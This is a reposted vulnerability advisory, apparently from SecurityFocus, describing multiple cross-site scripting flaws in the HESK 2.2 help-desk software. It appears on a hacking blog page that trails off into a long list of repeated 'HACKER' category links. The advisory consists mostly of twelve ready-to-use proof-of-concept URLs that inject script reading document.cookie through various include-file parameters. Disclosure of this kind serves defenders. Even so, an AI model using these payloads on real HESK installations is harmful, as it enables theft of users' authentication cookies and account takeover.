source: https://www.securityfocus.com/bid/49008/info
HESK is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
HESK 2.2 is vulnerable; other versions may also be affected.
http://www.example.com/inc/header.inc.php?hesk_settings[tmp_title]=%3C/title%3E%3Cscript%3Ealert%28document.cookie%29;% 3C/script%3E
http://www.example.com/inc/header.inc.php?hesklang[ENCODING]=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/inc/assignment_search.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/scrip t%3E
http://www.example.com/inc/attachments.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/inc/common.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/inc/database.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/inc/prepare_ticket_search.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/s cript%3E
http://www.example.com/inc/print_tickets.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/inc/show_admin_nav.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3 E
http://www.example.com/inc/show_search_form.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/script %3E
http://www.example.com/inc/ticket_list.inc.php?hesklang[attempt]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/language/en/text.php/%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863131771
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
-
View a category
- Categories
- Hacker
- Alibaba AnyProxy fetchBody
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
